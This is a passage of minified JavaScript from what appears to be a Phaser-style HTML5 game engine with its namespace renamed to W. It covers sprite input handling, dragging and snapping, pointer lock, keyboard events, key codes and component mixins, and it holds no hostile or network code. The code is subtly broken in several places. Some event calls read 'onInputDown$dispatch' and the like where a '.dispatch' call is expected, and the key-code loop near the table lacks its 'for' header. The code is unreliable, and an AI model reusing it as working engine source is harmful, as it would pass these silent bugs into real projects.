0===e&&(e=!1),!(!e&&this.pixelPerfectClick)||this.checkPixel(this._tempPoint.x,this._tempPoint.y)))},checkPointerOver:function(t,e){return!!(this.enabled&&this.sprite&&this.sprite.parent&&this.sprite.visible&&this.sprite.parent.visible&&0!==this.sprite.worldScale.x&&0!==this.sprite.worldScale.y)&&(!!this.game.input.hitTest(this.sprite,t,this._tempPoint)&&(void 0===e&&(e=!1),!(!e&&this.pixelPerfectOver)||this.checkPixel(this._tempPoint.x,this._tempPoint.y)))},checkPixel:function(t,e,i){if(this.sprite.texture.baseTexture.source){if(null===t&&null===e){this.game.input.getLocalPosition(this.sprite,i,this._tempPoint);t=this._tempPoint.x,e=this._tempPoint.y}if(0!==this.sprite.anchor.x&&(t-=-this.sprite.texture.frame.width*this.sprite.anchor.x),0!==this.sprite.anchor.y&&(e-=-this.sprite.texture.frame.height*this.sprite.anchor.y),t+=this.sprite.texture.frame.x,e+=this.sprite.texture.frame.y,this.sprite.texture.trim&&(t-=this.sprite.texture.trim.x,e-=this.sprite.texture.trim.y,t<this.sprite.texture.crop.x||t>this.sprite.texture.crop.right||e<this.sprite.texture.crop.y||e>this.sprite.texture.crop.bottom))return this._dx=t,this._dy=e,!1;if(this._dx=t,this._dy=e,this.game.input.hitContext.clearRect(0,0,1,1),this.game.input.hitContext.drawImage(this.sprite.texture.baseTexture.source,t,e,1,1,0,0,1,1),this.game.input.hitContext.getImageData(0,0,1,1).data[3]>=this.pixelPerfectAlpha)return!0}return!1},update:function(t){if(null!==this.sprite&&void 0!==this.sprite.parent)return this.enabled&&this.sprite.visible&&this.sprite.parent.visible?this._pendingDrag?(this._dragDistancePass||(this._dragDistancePass=W.Math.distance(t.x,t.y,this.downPoint.x,this.downPoint.y)>=this.dragDistanceThreshold),this._dragDistancePass&&this._dragTimePass&&this.startDrag(t),!0):this.draggable&&this._draggedPointerID===t.id?this.updateDrag(t,!1):this._pointerData[t.id].isOver?this.checkPointerOver(t)?(this._pointerData[t.id].x=t.x-this.sprite.x,this._pointerData[t.id].y=t.y-this.sprite.y,!0):(this._pointerOutHandler(t),!1):void 0:(this._pointerOutHandler(t),!1)},_pointerOverHandler:function(t,e){if(null!==this.sprite){var i=this._pointerData[t.id];if(!1===i.isOver||t.dirty){var s=!1===i.isOver;i.isOver=!0,i.isOut=!1,i.timeOver=this.game.time.time,i.x=t.x-this.sprite.x,i.y=t.y-this.sprite.y,this.useHandCursor&&!1===i.isDragged&&(this.game.canvas.style.cursor="pointer",this._setHandCursor=!0),!e&&s&&this.sprite&&this.sprite.events&&this.sprite.events.onInputOver$dispatch(this.sprite,t),this.sprite.parent&&this.sprite.parent.onChildInputOver&&this.sprite.parent.onChildInputOver.dispatch(this.sprite,t)}}},_pointerOutHandler:function(t,e){if(null!==this.sprite){var i=this._pointerData[t.id];i.isOver=!1,i.isOut=!0,i.timeOut=this.game.time.time,this.useHandCursor&&!1===i.isDragged&&(this.game.canvas.style.cursor="",this._setHandCursor=!1),!e&&this.sprite&&this.sprite.events&&(this.sprite.events.onInputOut$dispatch(this.sprite,t),this.sprite&&this.sprite.parent&&this.sprite.parent.onChildInputOut&&this.sprite.parent.onChildInputOut.dispatch(this.sprite,t))}},_touchedHandler:function(t){if(null!==this.sprite){var e=this._pointerData[t.id];if(!e.isDown&&e.isOver){if(this.pixelPerfectClick&&!this.checkPixel(null,null,t))return;if(e.isDown=!0,e.isUp=!1,e.timeDown=this.game.time.time,this.downPoint.set(t.x,t.y),t.dirty=!0,this.sprite&&this.sprite.events&&(this.sprite.events.onInputDown$dispatch(this.sprite,t),this.sprite&&this.sprite.parent&&this.sprite.parent.onChildInputDown&&this.sprite.parent.onChildInputDown.dispatch(this.sprite,t),null===this.sprite))return;this.draggable&&!1===this.isDragged&&(0===this.dragTimeThreshold&&0===this.dragDistanceThreshold?this.startDrag(t):(this._pendingDrag=!0,this._dragDistancePass=0===this.dragDistanceThreshold,0<this.dragTimeThreshold?(this._dragTimePass=!1,this.game.time.events.add(this.dragTimeThreshold,this.dragTimeElapsed,this,t)):this._dragTimePass=!0)),this.bringToTop&&this.sprite.bringToTop()}}},dragTimeElapsed:function(t){this._dragTimePass=!0,this._pendingDrag&&this.sprite&&this._dragDistancePass&&this.startDrag(t)},_releasedHandler:function(t){if(null!==this.sprite){var e=this._pointerData[t.id];if(e.isDown&&t.isUp){e.isDown=!1,e.isUp=!0,e.timeUp=this.game.time.time,e.downDuration=e.timeUp-e.timeDown;var i=this.checkPointerOver(t);this.sprite&&this.sprite.events&&(this.dragStopBlocksInputUp&&(!this.dragStopBlocksInputUp||this.draggable&&this.isDragged&&this._draggedPointerID===t.id)||this.sprite.events.onInputUp$dispatch(this.sprite,t,i),this.sprite&&this.sprite.parent&&this.sprite.parent.onChildInputUp&&this.sprite.parent.onChildInputUp.dispatch(this.sprite,t,i),i&&(i=this.checkPointerOver(t))),!(e.isOver=i)&&this.useHandCursor&&(this.game.canvas.style.cursor="default",this._setHandCursor=!1),t.dirty=!0,this._pendingDrag=!1,this.draggable&&this.isDragged&&this._draggedPointerID===t.id&&this.stopDrag(t)}}},updateDrag:function(t,e){var i=this.game.camera,s=this.dragOffset,r=this._dragPoint,n=this._pointerData[t.id],a=this.snapPoint,o=this.sprite;if(void 0===e&&(e=!1),t.isUp)return this.stopDrag(t),!1;var h=this.globalToLocal(t);if(o.fixedToCamera)var l=i.scale.x*h.x+r.x+s.x,u=i.scale.y*h.y+r.y+s.y;else l=h.x+r.x+s.x,u=h.y+r.y+s.y;if(o.fixedToCamera){var c=o.cameraOffset,d=c.x,p=c.y;this.allowHorizontalDrag&&(c.x=l-i.x),this.allowVerticalDrag&&(c.y=u-i.y),this.boundsRect&&this.checkBoundsRect(),this.boundsSprite&&this.checkBoundsSprite(),this.snapOnDrag&&(c.x=Math.round((c.x-this.snapOffsetX%this.snapX)/this.snapX)*this.snapX+this.snapOffsetX%this.snapX,c.y=Math.round((c.y-this.snapOffsetY%this.snapY)/this.snapY)*this.snapY+this.snapOffsetY%this.snapY,a.set(c.x,c.y));var f=c.x-d,m=c.y-p}else{var g=i.x-n.camX,y=i.y-n.camY;d=o.x,p=o.y;this.allowHorizontalDrag&&(o.x=l+g),this.allowVerticalDrag&&(o.y=u+y),this.boundsRect&&this.checkBoundsRect(),this.boundsSprite&&this.checkBoundsSprite(),this.snapOnDrag&&(o.x=Math.round((o.x-this.snapOffsetX%this.snapX)/this.snapX)*this.snapX+this.snapOffsetX%this.snapX,o.y=Math.round((o.y-this.snapOffsetY%this.snapY)/this.snapY)*this.snapY+this.snapOffsetY%this.snapY,a.set(o.x,o.y));f=o.x-d,m=o.y-p}return this.sprite.events.onDragUpdate.dispatch(o,t,l,u,a,e,f,m),!0},justOver:function(t,e){return t=t||0,e=e||500,this._pointerData[t].isOver&&this.overDuration(t)<e},justOut:function(t,e){return t=t||0,e=e||500,this._pointerData[t].isOut&&this.game.time.time-this._pointerData[t].timeOut<e},justPressed:function(t,e){return t=t||0,e=e||500,this._pointerData[t].isDown&&this.downDuration(t)<e},justReleased:function(t,e){return t=t||0,e=e||500,this._pointerData[t].isUp&&this.game.time.time-this._pointerData[t].timeUp<e},overDuration:function(t){return t=t||0,this._pointerData[t].isOver?this.game.time.time-this._pointerData[t].timeOver:-1},downDuration:function(t){return t=t||0,this._pointerData[t].isDown?this.game.time.time-this._pointerData[t].timeDown:-1},enableDrag:function(t,e,i,s,r,n){void 0===t&&(t=!1),void 0===e&&(e=!1),void 0===i&&(i=!1),void 0===s&&(s=255),void 0===r&&(r=null),void 0===n&&(n=null),this._dragPoint=new W.Point,this.draggable=!0,this.bringToTop=e,this.dragOffset=new W.Point,this.dragFromCenter=t,this.pixelPerfectClick=i,this.pixelPerfectAlpha=s,r&&(this.boundsRect=r),n&&(this.boundsSprite=n)},disableDrag:function(){if(this._pointerData)for(var t=0;t<10;t++)this._pointerData[t].isDragged=!1;this.draggable=!1,this.isDragged=!1,this._draggedPointerID=-1,this._pendingDrag=!1},startDrag:function(t){var e=this.sprite.x,i=this.sprite.y,s=this.globalToLocal(t);if(this.isDragged=!0,this._draggedPointerID=t.id,this._pointerData[t.id].camX=this.game.camera.x,this._pointerData[t.id].camY=this.game.camera.y,this._pointerData[t.id].isDragged=!0,this.sprite.fixedToCamera){if(this.dragFromCenter){var r=this.sprite.getBounds(),n=this.globalToLocal(new W.Point(r.centerX,r.centerY));this.sprite.cameraOffset.x=s.x+(this.sprite.cameraOffset.x-n.x),this.sprite.cameraOffset.y=s.y+(this.sprite.cameraOffset.y-n.y)}this._dragPoint.setTo(this.sprite.cameraOffset.x-t.x,this.sprite.cameraOffset.y-t.y)}else{if(this.dragFromCenter){r=this.sprite.getBounds(),n=this.globalToLocal(new W.Point(r.centerX,r.centerY));this.sprite.x=s.x+(this.sprite.x-n.x),this.sprite.y=s.y+(this.sprite.y-n.y)}this._dragPoint.setTo(this.sprite.x-s.x,this.sprite.y-s.y)}this.updateDrag(t,!0),this.bringToTop&&(this._dragPhase=!0,this.sprite.bringToTop()),this.dragStartPoint.set(e,i),this.sprite.events.onDragStart$dispatch(this.sprite,t,e,i),this._pendingDrag=!1},globalToLocalX:function(t){return this.scaleLayer&&(t-=this.game.scale.grid.boundsFluid.x,t*=this.game.scale.grid.scaleFluidInversed.x),t},globalToLocalY:function(t){return this.scaleLayer&&(t-=this.game.scale.grid.boundsFluid.y,t*=this.game.scale.grid.scaleFluidInversed.y),t},globalToLocal:function(t){return this.sprite.parent?this.game.input.getLocalPosition(this.sprite.parent,{x:t.x,y:t.y}):t},stopDrag:function(t){this.isDragged=!1,this._draggedPointerID=-1,this._pointerData[t.id].isDragged=!1,this._dragPhase=!1,this._pendingDrag=!1,this.snapOnRelease&&(this.sprite.fixedToCamera?(this.sprite.cameraOffset.x=Math.round((this.sprite.cameraOffset.x-this.snapOffsetX%this.snapX)/this.snapX)*this.snapX+this.snapOffsetX%this.snapX,this.sprite.cameraOffset.y=Math.round((this.sprite.cameraOffset.y-this.snapOffsetY%this.snapY)/this.snapY)*this.snapY+this.snapOffsetY%this.snapY):(this.sprite.x=Math.round((this.sprite.x-this.snapOffsetX%this.snapX)/this.snapX)*this.snapX+this.snapOffsetX%this.snapX,this.sprite.y=Math.round((this.sprite.y-this.snapOffsetY%this.snapY)/this.snapY)*this.snapY+this.snapOffsetY%this.snapY)),this.sprite.events.onDragStop$dispatch(this.sprite,t),!1===this.checkPointerOver(t)&&this._pointerOutHandler(t)},setDragLock:function(t,e){void 0===t&&(t=!0),void 0===e&&(e=!0),this.allowHorizontalDrag=t,this.allowVerticalDrag=e},enableSnap:function(t,e,i,s,r,n){void 0===i&&(i=!0),void 0===s&&(s=!1),void 0===r&&(r=0),void 0===n&&(n=0),this.snapX=t,this.snapY=e,this.snapOffsetX=r,this.snapOffsetY=n,this.snapOnDrag=i,this.snapOnRelease=s},disableSnap:function(){this.snapOnDrag=!1,this.snapOnRelease=!1},checkBoundsRect:function(){this.sprite.fixedToCamera?(this.sprite.cameraOffset.x<this.boundsRect.left?this.sprite.cameraOffset.x=this.boundsRect.left:this.sprite.cameraOffset.x+this.sprite.width>this.boundsRect.right&&(this.sprite.cameraOffset.x=this.boundsRect.right-this.sprite.width),this.sprite.cameraOffset.y<this.boundsRect.top?this.sprite.cameraOffset.y=this.boundsRect.top:this.sprite.cameraOffset.y+this.sprite.height>this.boundsRect.bottom&&(this.sprite.cameraOffset.y=this.boundsRect.bottom-this.sprite.height)):(this.sprite.left<this.boundsRect.left?this.sprite.x=this.boundsRect.x+this.sprite.offsetX:this.sprite.right>this.boundsRect.right&&(this.sprite.x=this.boundsRect.right-(this.sprite.width-this.sprite.offsetX)),this.sprite.top<this.boundsRect.top?this.sprite.y=this.boundsRect.top+this.sprite.offsetY:this.sprite.bottom>this.boundsRect.bottom&&(this.sprite.y=this.boundsRect.bottom-(this.sprite.height-this.sprite.offsetY)))},checkBoundsSprite:function(){this.sprite.fixedToCamera&&this.boundsSprite.fixedToCamera?(this.sprite.cameraOffset.x<this.boundsSprite.cameraOffset.x?this.sprite.cameraOffset.x=this.boundsSprite.cameraOffset.x:this.sprite.cameraOffset.x+this.sprite.width>this.boundsSprite.cameraOffset.x+this.boundsSprite.width&&(this.sprite.cameraOffset.x=this.boundsSprite.cameraOffset.x+this.boundsSprite.width-this.sprite.width),this.sprite.cameraOffset.y<this.boundsSprite.cameraOffset.y?this.sprite.cameraOffset.y=this.boundsSprite.cameraOffset.y:this.sprite.cameraOffset.y+this.sprite.height>this.boundsSprite.cameraOffset.y+this.boundsSprite.height&&(this.sprite.cameraOffset.y=this.boundsSprite.cameraOffset.y+this.boundsSprite.height-this.sprite.height)):(this.sprite.left<this.boundsSprite.left?this.sprite.x=this.boundsSprite.left+this.sprite.offsetX:this.sprite.right>this.boundsSprite.right&&(this.sprite.x=this.boundsSprite.right-(this.sprite.width-this.sprite.offsetX)),this.sprite.top<this.boundsSprite.top?this.sprite.y=this.boundsSprite.top+this.sprite.offsetY:this.sprite.bottom>this.boundsSprite.bottom&&(this.sprite.y=this.boundsSprite.bottom-(this.sprite.height-this.sprite.offsetY)))}},W.InputHandler.prototype.constructor=W.InputHandler,W.PointerLock=function(t){this.game=t,this.input=t.input,this.element=t.canvas,this.active=!1,this.locked=!1,this.onChange=new W.Signal,this.onError=new W.Signal,this.boundOnChangeHandler=this.onChangeHandler.bind(this),this.boundOnErrorHandler=this.onErrorHandler.bind(this);var e=t.device;this.pointerLockElement=e.pointerLockElement,this.pointerlockchange=e.pointerlockchange,this.pointerlockerror=e.pointerlockerror},W.PointerLock.prototype.start=function(){return!(!this.game.device.pointerLock||this.active)&&(this.element.requestPointerLock||(this.element.requestPointerLock=this.element.mozRequestPointerLock||this.element.webkitRequestPointerLock),document.exitPointerLock||(document.exitPointerLock=document.mozExitPointerLock||document.webkitExitPointerLock),document.addEventListener(this.pointerlockchange,this.boundOnChangeHandler,!0),document.addEventListener(this.pointerlockerror,this.boundOnErrorHandler,!0),this.active=!0)},W.PointerLock.prototype.stop=function(){this.active&&(document.removeEventListener(this.pointerlockchange,this.boundOnChangeHandler,!0),document.removeEventListener(this.pointerlockerror,this.boundOnErrorHandler,!0),this.active=!1)},W.PointerLock.prototype.request=function(){this.active&&!this.locked&&this.element.requestPointerLock()},W.PointerLock.prototype.exit=function(){document.exitPointerLock()},W.PointerLock.prototype.onChangeHandler=function(t){this.locked=document[this.pointerLockElement]===this.element,this.onChange.dispatch(this.locked,t)},W.PointerLock.prototype.onErrorHandler=function(t){this.onError.dispatch(t)},W.Key=function(t,e){this.game=t,this._enabled=!0,this.event=null,this.isDown=!1,this.isUp=!0,this.altKey=!1,this.ctrlKey=!1,this.shiftKey=!1,this.timeDown=0,this.duration=0,this.timeUp=-2500,this.durationUp=-2500,this.repeats=0,this.keyCode=e,this.onDown=new W.Signal,this.onHoldCallback=null,this.onHoldContext=null,this.onUp=new W.Signal,this._justDown=!1,this._justUp=!1},W.Key.prototype={update:function(){this._enabled&&(this.isDown?(this.duration=this.game.time.time-this.timeDown,this.repeats++,this.onHoldCallback&&this.onHoldCallback.call(this.onHoldContext,this)):this.durationUp=this.game.time.time-this.timeUp)},processKeyDown:function(t){this._enabled&&(this.event=t,this.isDown||(this.altKey=t.altKey,this.ctrlKey=t.ctrlKey,this.shiftKey=t.shiftKey,this.isDown=!0,this.isUp=!1,this.timeDown=this.game.time.time,this.duration=0,this.durationUp=this.game.time.time-this.timeUp,this.repeats=0,this._justDown=!0,this.onDown.dispatch(this)))},processKeyUp:function(t){this._enabled&&(this.event=t,this.isUp||(this.isDown=!1,this.isUp=!0,this.timeUp=this.game.time.time,this.duration=this.game.time.time-this.timeDown,this.durationUp=0,this._justUp=!0,this.onUp.dispatch(this)))},reset:function(t){void 0===t&&(t=!0),this.isDown=!1,this.isUp=!0,this.timeUp=this.game.time.time,this.duration=0,this.durationUp=-2500,this._enabled=!0,this._justDown=!1,this._justUp=!1,t&&(this.onDown.removeAll(),this.onUp.removeAll(),this.onHoldCallback=null,this.onHoldContext=null)},downDuration:function(t){return void 0===t&&(t=50),this.isDown&&this.duration<t},upDuration:function(t){return void 0===t&&(t=50),!this.isDown&&this.game.time.time-this.timeUp<t},justPressed:function(){return this.isDown&&0===this.duration},justReleased:function(){return!this.isDown&&0===this.durationUp}},Object.defineProperty(W.Key.prototype,"justDown",{get:function(){var t=this._justDown;return this._justDown=!1,t}}),Object.defineProperty(W.Key.prototype,"justUp",{get:function(){var t=this._justUp;return this._justUp=!1,t}}),Object.defineProperty(W.Key.prototype,"enabled",{get:function(){return this._enabled},set:function(t){(t=!!t)!==this._enabled&&(t||this.reset(!1),this._enabled=t)}}),W.Key.prototype.constructor=W.Key,W.Keyboard=function(t){this.game=t,this.active=!1,this.enabled=!0,this.event=null,this.pressEvent=null,(this.callbackContext=this).onDownCallback=null,this.onPressCallback=null,this.onUpCallback=null,this._keys=[],this._capture=[],this._onKeyDown=null,this._onKeyPress=null,this._onKeyUp=null,this._i=0,this._k=0},W.Keyboard.prototype={addCallbacks:function(t,e,i,s){this.callbackContext=t,null!=e&&(this.onDownCallback=e),null!=i&&(this.onUpCallback=i),null!=s&&(this.onPressCallback=s)},removeCallbacks:function(){(this.callbackContext=this).onDownCallback=null,this.onUpCallback=null,this.onPressCallback=null},addKey:function(t){return this._keys[t]||(this._keys[t]=new W.Key(this.game,t),this.addKeyCapture(t)),this._keys[t]},addKeys:function(t){var e={};for(var i in t)e[i]=this.addKey(t[i]);return e},removeKey:function(t){this._keys[t]&&(this._keys[t]=null,this.removeKeyCapture(t))},createCursorKeys:function(){return this.addKeys({up:W.KeyCode.UP,down:W.KeyCode.DOWN,left:W.KeyCode.LEFT,right:W.KeyCode.RIGHT})},start:function(){if(this.game.device.cocoonJS)return!1;if(this.active)return!1;var e=this;return this._onKeyDown=function(t){return e.processKeyDown(t)},this._onKeyUp=function(t){return e.processKeyUp(t)},this._onKeyPress=function(t){return e.processKeyPress(t)},window.addEventListener("keydown",this._onKeyDown,!1),window.addEventListener("keyup",this._onKeyUp,!1),window.addEventListener("keypress",this._onKeyPress,!1),this.active=!0},stop:function(){window.removeEventListener("keydown",this._onKeyDown),window.removeEventListener("keyup",this._onKeyUp),window.removeEventListener("keypress",this._onKeyPress),this._onKeyDown=null,this._onKeyUp=null,this._onKeyPress=null,this.active=!1},destroy:function(){this.stop(),this.clearCaptures(),this._keys.length=0,this._i=0},addKeyCapture:function(t){if("object"==typeof t)for(var e in t)this._capture[t[e]]=!0;else this._capture[t]=!0},removeKeyCapture:function(t){delete this._capture[t]},clearCaptures:function(){this._capture={}},update:function(){for(this._i=this._keys.length;this._i--;)this._keys[this._i]&&this._keys[this._i].update()},processKeyDown:function(t){if(this.event=t,this.game.input.enabled&&this.enabled){var e=t.keyCode;this._capture[e]&&t.preventDefault(),this._keys[e]||(this._keys[e]=new W.Key(this.game,e)),this._keys[e].processKeyDown(t),this._k=e,this.onDownCallback&&this.onDownCallback.call(this.callbackContext,t)}},processKeyPress:function(t){this.pressEvent=t,this.game.input.enabled&&this.enabled&&this.onPressCallback&&this.onPressCallback.call(this.callbackContext,String.fromCharCode(t.charCode),t)},processKeyUp:function(t){if(this.event=t,this.game.input.enabled&&this.enabled){var e=t.keyCode;this._capture[e]&&t.preventDefault(),this._keys[e]||(this._keys[e]=new W.Key(this.game,e)),this._keys[e].processKeyUp(t),this.onUpCallback&&this.onUpCallback.call(this.callbackContext,t)}},reset:function(t){void 0===t&&(t=!0),this.event=null;for(var e=this._keys.length;e--;)this._keys[e]&&this._keys[e].reset(t)},downDuration:function(t,e){return this._keys[t]?this._keys[t].downDuration(e):null},upDuration:function(t,e){return this._keys[t]?this._keys[t].upDuration(e):null},justPressed:function(t){return this._keys[t]?this._keys[t].justPressed():null},justReleased:function(t){return this._keys[t]?this._keys[t].justReleased():null},isDown:function(t){return this._keys[t]?this._keys[t].isDown:null}},Object.defineProperty(W.Keyboard.prototype,"lastChar",{get:function(){return this.event&&32===this.event.charCode?"":this.pressEvent?String.fromCharCode(this.pressEvent.charCode):null}}),Object.defineProperty(W.Keyboard.prototype,"lastKey",{get:function(){return this._keys[this._k]}}),W.Keyboard.prototype.constructor=W.Keyboard,W.KeyCode={A:"A".charCodeAt(0),B:"B".charCodeAt(0),C:"C".charCodeAt(0),D:"D".charCodeAt(0),E:"E".charCodeAt(0),F:"F".charCodeAt(0),G:"G".charCodeAt(0),H:"H".charCodeAt(0),I:"I".charCodeAt(0),J:"J".charCodeAt(0),K:"K".charCodeAt(0),L:"L".charCodeAt(0),M:"M".charCodeAt(0),N:"N".charCodeAt(0),O:"O".charCodeAt(0),P:"P".charCodeAt(0),Q:"Q".charCodeAt(0),R:"R".charCodeAt(0),S:"S".charCodeAt(0),T:"T".charCodeAt(0),U:"U".charCodeAt(0),V:"V".charCodeAt(0),W:"W".charCodeAt(0),X:"X".charCodeAt(0),Y:"Y".charCodeAt(0),Z:"Z".charCodeAt(0),ZERO:"0".charCodeAt(0),ONE:"1".charCodeAt(0),TWO:"2".charCodeAt(0),THREE:"3".charCodeAt(0),FOUR:"4".charCodeAt(0),FIVE:"5".charCodeAt(0),SIX:"6".charCodeAt(0),SEVEN:"7".charCodeAt(0),EIGHT:"8".charCodeAt(0),NINE:"9".charCodeAt(0),NUMPAD_0:96,NUMPAD_1:97,NUMPAD_2:98,NUMPAD_3:99,NUMPAD_4:100,NUMPAD_5:101,NUMPAD_6:102,NUMPAD_7:103,NUMPAD_8:104,NUMPAD_9:105,NUMPAD_MULTIPLY:106,NUMPAD_ADD:107,NUMPAD_ENTER:108,NUMPAD_SUBTRACT:109,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,F1:112,F2:113,F3:114,F4:115,F5:116,F6:117,F7:118,F8:119,F9:120,F10:121,F11:122,F12:123,F13:124,F14:125,F15:126,COLON:186,EQUALS:187,COMMA:188,UNDERSCORE:189,PERIOD:190,QUESTION_MARK:191,TILDE:192,OPEN_BRACKET:219,BACKWARD_SLASH:220,CLOSED_BRACKET:221,QUOTES:222,BACKSPACE:8,TAB:9,CLEAR:12,ENTER:13,SHIFT:16,CONTROL:17,ALT:18,CAPS_LOCK:20,ESC:27,SPACEBAR:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,PLUS:43,MINUS:44,INSERT:45,DELETE:46,HELP:47,NUM_LOCK:144},W.KeyCode)W.KeyCode.hasOwnProperty(i)&&!i.match(/[a-z]/)&&(W.Keyboard[i]=W.KeyCode[i]);for(var s in W.Component=function(){},W.Component.Angle=function(){},W.Component.Angle.prototype={angle:{get:function(){return W.Math.wrapAngle(W.Math.radToDeg(this.rotation))},set:function(t){this.rotation=W.Math.degToRad(W.Math.wrapAngle(t))}}},W.Component.Animation=function(){},W.Component.Animation.prototype={play:function(t,e,i,s){if(this.animations)return this.animations.play(t,e,i,s)}},W.Component.AutoCull=function(){},W.Component.AutoCull.prototype={autoCull:!1,inCamera:{get:function(){return this.autoCull||this.checkWorldBounds||(this._bounds.copyFrom(this.getBounds()),this._bounds.x+=this.game.camera.view.x,this._bounds.y+=this.game.camera.view.y),this.game.world.camera.view.intersects(this._bounds)}}},W.Component.Bounds=function(){},W.Component.Bounds.prototype={offsetX:{get:function(){return this.anchor.x*this.width}},offsetY:{get:function(){return this.anchor.y*this.height}},centerX:{get:function(){return this.x-this.offsetX+.5*this.width},set:function(t){this.x=t+this.offsetX-.5*this.width}},centerY:{get:function(){return this.y-this.offsetY+.5*this.height},set:function(t){this.y=t+this.offsetY-.5*this.height}},left:{get:function(){return this.x-this.offsetX},set:function(t){this.x=t+this.offsetX}},right:{get:function(){return this.x+this.width-this.offsetX},set:function(t){this.x=t-this.width+this.offsetX}},top:{get:function(){return this.y-this.offsetY},set:function(t){this.y=t+this.offsetY}},bottom:{get:function(){return this.y+this.height-this.offsetY},set:function(t){this.y=t-this.height+this.offsetY}},alignIn:function(t,e,i,s){switch(void 0===i&&(i=0),void 0===s&&(s=0),e){default:case W.TOP_LEFT:this.left=t.left-i,this.top=t.top-s;break;case W.TOP_CENTER:this.centerX=t.centerX+i,this.top=t.top-s;break;case W.TOP_RIGHT:this.right=t.right+i,this.top=t.top-s;break;case W.LEFT_CENTER:this.left=t.left-i,this.centerY=t.centerY+s;break;case W.CENTER:this.centerX=t.centerX+i,this.centerY=t.centerY+s;break;case W.RIGHT_CENTER:this.right=t.right+i,this.centerY=t.centerY+s;break;case W.BOTTOM_LEFT:this.left=t.left-i,this.bottom=t.bottom+s;break;case W.BOTTOM_CENTER:this.centerX=t.centerX+i,this.bottom=t.bottom+s;break;case W.BOTTOM_RIGHT:this.right=t.right+i,this.bottom=t.bottom+s}return this},alignTo:function(t,e,i,s){switch(void 0===i&&(i=0),void 0===s&&(s=0),e){default:case W.TOP_LEFT:this.left=t.left-i,this.bottom=t.top-s;break;case W.TOP_CENTER:this.centerX=t.centerX+i,this.bottom=t.top-s;break;case W.TOP_RIGHT:this.right=t.right+i,this.bottom=t.top-s;break;case W.LEFT_TOP:this.right=t.left-i,this.top=t.top-s;break;case W.LEFT_CENTER:this.right=t.left-i,this.centerY=t.centerY+s;break;case W.LEFT_BOTTOM:this.right=t.left-i,this.bottom=t.bottom+s;break;case W.RIGHT_TOP:this.left=t.right+i,this.top=t.top-s;break;case W.RIGHT_CENTER:this.left=t.right+i,this.centerY=t.centerY+s;break;case W.RIGHT_BOTTOM:this.left=t.right+i,this.bottom=t.bottom+s;break;case W.BOTTOM_LEFT:this.left=t.left-i,this.top=t.bottom+s;break;case W.BOTTOM_CENTER:this.centerX=t.centerX+i,this.top=t.bottom+s;break;case W.BOTTOM_RIGHT:this.right=t.right+i,this.top=t.bottom+s}return this}},W.Group.prototype.alignIn=W.Component.Bounds.prototype.alignIn,W.Group.prototype.alignTo=W.Component.Bounds.prototype.alignTo,W.Component.BringToTop=function(){},W.Component.BringToTop.prototype.bringToTop=function(){return this.parent&&this.parent.bringChildToTop&&this.parent.bringChildToTop(this),this},W.Component.BringToTop.prototype.sendToBack=function(){return this.parent&&this.parent.sendChildToBack&&this.parent.sendChildToBack(this),this},W.Component.BringToTop.prototype.moveUp=function(){return this.parent&&this.parent.moveUp(this),this},W.Component.BringToTop.prototype.moveDown=function(){return this.parent&&this.parent.moveDown(this),this},W.Component.Core=function(){},W.Component.Core.install=function(t){W.Utils.mixinPrototype(this,W.Component.Core.prototype),this.components={};for(var e=0;e<t.length;e++){var i=t[e],s=!1;"Destroy"===i&&(s=!0),W.Utils.mixinPrototype(this,W.Component[i].prototype,s),this.components[i]=!0}},W.Component.Core.init=function(t,e,i,s,r){this.game=t,this.key=s,this.data={},this.position.set(e,i),this.world=new W.Point(e,i),this.previousPosition=new W.Point(e,i),this.events=new W.Events(this),this._bounds=new W.Rectangle,this.components.PhysicsBody&&(this.body=this.body),this.components.Animation&&(this.animations=new W.AnimationManager(this)),this.components.LoadTexture&&null!==s&&this.loadTexture(s,r),this.components.FixedToCamera&&(this.cameraOffset=new W.Point(e,i))},W.Component.Core.preUpdate=function(){return this.pendingDestroy?(this.destroy(),!1):(this.previousPosition.set(this.world.x,this.world.y),this.previousRotation=this.rotation,this.exists&&this.parent.exists?(this.world.setTo(this.game.camera.x+this.worldTransform.tx,this.game.camera.y+this.worldTransform.ty),this.visible&&(this.renderOrderID=this.game.stage.currentRenderOrderID++),this.animations&&this.animations.update(),this.body&&this.body.preUpdate(),this.preUpdateChildren(),!0):!(this.renderOrderID=-1))},W.Component.Core.prototype={game:null,name:"",data:{},components:{},z:0,events:void 0,animations:void 0,key:"",world:null,debug:!1,previousPosition:null,previousRotation:0,renderOrderID:0,fresh:!0,pendingDestroy:!1,_bounds:null,_exists:!0,exists:{get:function(){return this._exists},set:function(t){t?(this._exists=!0,this.body&&this.body.type===W.Physics.P2JS&&this.body.addToWorld(),this.visible=!0):(this._exists=!1,this.body&&this.body.type===W.Physics.P2JS&&this.body.removeFromWorld(),this.visible=!1)}},preUpdateChildren:function(){for(var t=0;t<this.children.length;){var e=this.children[t];e.preUpdate(),this===e.parent&&t++}},update:function(){},postUpdate:function(){this.customRender&&this.key.render(),this.components.PhysicsBody&&W.Component.PhysicsBody.postUpdate.call(this),this.components.FixedToCamera&&W.Component.FixedToCamera.postUpdate.call(this);for(var t=0;t<this.children.length;t++)this.children[t].postUpdate()}},W.Component.Crop=function(){},W.Component.Crop.prototype={cropRect:null,_crop:null,crop:function(t,e){void 0===e&&(e=!1),t?(e&&null!==this.cropRect?this.cropRect.setTo(t.x,t.y,t.width,t.height):e&&null===this.cropRect?this.cropRect=new W.Rectangle(t.x,t.y,t.width,t.height):this.cropRect=t,this.updateCrop()):(this._crop=null,this.cropRect=null,this.resetFrame())},updateCrop:function(){if(this.cropRect){var t=this.texture.crop.x,e=this.texture.crop.y,i=this.texture.crop.width,s=this.texture.crop.height;this._crop=W.Rectangle.clone(this.cropRect,this._crop),this._crop.x+=this._frame.x,this._crop.y+=this._frame.y;var r=Math.max(this._frame.x,this._crop.x),n=Math.max(this._frame.y,this._crop.y),a=Math.min(this._frame.right,this._crop.right)-r,o=Math.min(this._frame.bottom,this._crop.bottom)-n;this.texture.crop.x=r,this.texture.crop.y=n,this.texture.crop.width=a,this.texture.crop.height=o,this.texture.frame.width=Math.min(a,this.cropRect.width),this.texture.frame.height=Math.min(o,this.cropRect.height),this.texture.width=this.texture.frame.width,this.texture.height=this.texture.frame.height,this.texture._updateUvs(),16777215===this.tint||t===r&&e===n&&i===a&&s===o||(this.texture.requiresReTint=!0)}}},W.Component.Delta=function(){},W.Component.Delta.prototype={deltaX:{get:function(){return 